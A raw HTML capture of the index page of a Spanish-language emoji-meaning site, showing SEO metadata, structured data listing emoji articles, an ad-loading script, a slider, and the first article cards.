

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significadoemojis.com/emoji-de-derecha
body_size: 11133
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Significado de los emojis</title>

    <meta name="description" content="Significado de los emojis, busca y encuentra emojis entre más de 900 para whatsapp, facebook, twitter...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://significadoemojis.com/emoji-de-derecha">

    
    
    <link rel="next" href="https://significadoemojis.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Significado de los emojis">

    <meta property="og:description" content="Significado de los emojis, busca y encuentra emojis entre más de 900 para whatsapp, facebook, twitter...">

    <meta property="og:image" content="https://significadoemojis.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Significado de los emojis">

    <meta property="og:url" content="https://significadoemojis.com/">

    <meta property="og:site_name" content="significadoemojis.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Significado de los emojis">

    <meta name="twitter:description" content="Significado de los emojis, busca y encuentra emojis entre más de 900 para whatsapp, facebook, twitter...">

    <meta name="twitter:image" content="https://significadoemojis.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Significado de los emojis">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="significadoemojis.com">

	<meta name="mobile-web-app-title" content="significadoemojis.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://significadoemojis.com/#website", 
"url": "https://significadoemojis.com", 
"name": "significadoemojis.com", 
"description": "Significado de los emojis, busca y encuentra emojis entre m\u00e1s de 900 para whatsapp, facebook, twitter...", 
"publisher": { "@id": "https://significadoemojis.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significadoemojis.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "significadoemojis.com",

      "description": "Significado de los emojis, busca y encuentra emojis entre m\u00e1s de 900 para whatsapp, facebook, twitter...",

      "url": "https:\/\/significadoemojis.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://significadoemojis.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "significadoemojis.com",

      "url": "https:\/\/significadoemojis.com",

      "logo": "https:\/\/significadoemojis.com\/assets\/logo.png",

      "description": "Significado de los emojis, busca y encuentra emojis entre m\u00e1s de 900 para whatsapp, facebook, twitter...",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "significadoemojis.com",

      "description": "Significado de los emojis, busca y encuentra emojis entre m\u00e1s de 900 para whatsapp, facebook, twitter...",

      "url": "https:\/\/significadoemojis.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "significadoemojis.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/significadoemojis.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Significado de \ud83c\udfae emoji El Mando de Videojuegos","description":"Significado de \ud83c\udfae emoji El Mando de Videojuegos","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-mando-de-videojuegos-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfb3 emoji El Bowling","description":"Significado de \ud83c\udfb3 emoji El Bowling","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-bowling-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfaf emoji El Dardo en el Blanco","description":"Significado de \ud83c\udfaf emoji El Dardo en el Blanco","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-dardo-en-el-blanco-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfb2 emoji El Dado","description":"Significado de \ud83c\udfb2 emoji El Dado","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-dado-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfbb emoji El Viol\u00edn","description":"Significado de \ud83c\udfbb emoji El Viol\u00edn","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-viol-n-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfb8 emoji La Guitarra El\u00e9ctrica","description":"Significado de \ud83c\udfb8 emoji La Guitarra El\u00e9ctrica","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-guitarra-el-ctrica-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfba emoji La Trompeta","description":"Significado de \ud83c\udfba emoji La Trompeta","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-trompeta-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfb7 emoji El Saxof\u00f3n","description":"Significado de \ud83c\udfb7 emoji El Saxof\u00f3n","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-saxof-n-"},{"@type":"NewsArticle","headline":"Significado de \ud83e\udd41 emoji El Redoble de Tambor","description":"Significado de \ud83e\udd41 emoji El Redoble de Tambor","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-redoble-de-tambor-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfb9 emoji Las Teclas del Piano","description":"Significado de \ud83c\udfb9 emoji Las Teclas del Piano","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-las-teclas-del-piano-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfbc emoji El Pentagrama","description":"Significado de \ud83c\udfbc emoji El Pentagrama","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-pentagrama-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfa7 emoji Los Aud\u00edfonos","description":"Significado de \ud83c\udfa7 emoji Los Aud\u00edfonos","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-los-aud-fonos-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfa4 emoji El Micr\u00f3fono","description":"Significado de \ud83c\udfa4 emoji El Micr\u00f3fono","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-micr-fono-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfac emoji La Pizarra del Director","description":"Significado de \ud83c\udfac emoji La Pizarra del Director","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-pizarra-del-director-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfa8 emoji La Paleta de Pinturas","description":"Significado de \ud83c\udfa8 emoji La Paleta de Pinturas","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-paleta-de-pinturas-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfad emoji Las Mascaritas de Teatro (Tragicomedia)","description":"Significado de \ud83c\udfad emoji Las Mascaritas de Teatro (Tragicomedia)","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-las-mascaritas-de-teatro-tragicomedia-"},{"@type":"NewsArticle","headline":"Significado de \ud83e\udd39 emoji Los Malabaristas","description":"Significado de \ud83e\udd39 emoji Los Malabaristas","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-los-malabaristas-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfaa emoji La Carpa del Circo","description":"Significado de \ud83c\udfaa emoji La Carpa del Circo","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-carpa-del-circo-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udf9f emoji La Entrada \u201cAdmit One\u201d","description":"Significado de \ud83c\udf9f emoji La Entrada \u201cAdmit One\u201d","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-entrada-admit-one-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfab emoji La Entrada","description":"Significado de \ud83c\udfab emoji La Entrada","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-entrada-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udf97 emoji Emoji del lazo amarillo","description":"Significado de \ud83c\udf97 emoji Emoji del lazo amarillo","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-emoji-del-lazo-amarillo-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udff5 emoji La Roseta","description":"Significado de \ud83c\udff5 emoji La Roseta","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-roseta-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udf96 emoji La Medalla de Honor","description":"Significado de \ud83c\udf96 emoji La Medalla de Honor","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-medalla-de-honor-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfc5 emoji Medalla Dorada","description":"Significado de \ud83c\udfc5 emoji Medalla Dorada","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-medalla-dorada-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=2845" />
	   
		<script>adsensear("ca-pub-2798436891455671");</script></head>

<body>

<header>

    <a href="/" class="logo">significadoemojis.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Significado de los emojis</h1>

    <p>Significado de los emojis, busca y encuentra emojis entre más de 900 para whatsapp, facebook, twitter...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1163 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="4" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-estrella-brillante/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🌟 emoji Estrella brillante</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-limon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🍋 emoji Limón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-estadio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🏟 emoji Estadio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-palma-de-la-mano-levantada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🤚 emoji Palma de la mano levantada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🌻 emoji Girasol</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-equis-x-roja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de ❌ emoji Equis (X) roja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-signo-de-cuernos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🤘 emoji Signo de cuernos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-dinosaurio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🦕 emoji Dinosaurio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-flor-de-cerezo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🌸 emoji Flor de cerezo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-hormiga/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🐜 emoji Hormiga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-la-porteria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🥅 emoji La Portería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-carita-con-un-monoculo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🧐 emoji Carita con un monóculo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-pulpo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🐙 emoji Pulpo</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Significado de 🌟 emoji Estrella brillante","contentUrl":"","url":"/emoji-de-estrella-brillante/"},{"@type":"ImageObject","name":"Significado de 🍋 emoji Limón","contentUrl":"","url":"/emoji-de-limon/"},{"@type":"ImageObject","name":"Significado de 🏟 emoji Estadio","contentUrl":"","url":"/emoji-de-estadio/"},{"@type":"ImageObject","name":"Significado de 🤚 emoji Palma de la mano levantada","contentUrl":"","url":"/emoji-de-palma-de-la-mano-levantada/"},{"@type":"ImageObject","name":"Significado de 🌻 emoji Girasol","contentUrl":"","url":"/emoji-de-girasol/"},{"@type":"ImageObject","name":"Significado de ❌ emoji Equis (X) roja","contentUrl":"","url":"/emoji-de-equis-x-roja/"},{"@type":"ImageObject","name":"Significado de 🤘 emoji Signo de cuernos","contentUrl":"","url":"/emoji-de-signo-de-cuernos/"},{"@type":"ImageObject","name":"Significado de 🦕 emoji Dinosaurio","contentUrl":"","url":"/emoji-de-dinosaurio/"},{"@type":"ImageObject","name":"Significado de 🌸 emoji Flor de cerezo","contentUrl":"","url":"/emoji-de-flor-de-cerezo/"},{"@type":"ImageObject","name":"Significado de 🐜 emoji Hormiga","contentUrl":"","url":"/emoji-de-hormiga/"},{"@type":"ImageObject","name":"Significado de 🥅 emoji La Portería","contentUrl":"","url":"/emoji-de-la-porteria/"},{"@type":"ImageObject","name":"Significado de 🧐 emoji Carita con un monóculo","contentUrl":"","url":"/emoji-de-carita-con-un-monoculo/"},{"@type":"ImageObject","name":"Significado de 🐙 emoji Pulpo","contentUrl":"","url":"/emoji-de-pulpo/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-mando-de-videojuegos/" itemprop="headline">Significado de 🎮 emoji El Mando de Videojuegos</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-mando-de-videojuegos/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-bowling/" itemprop="headline">Significado de 🎳 emoji El Bowling</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-bowling/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>
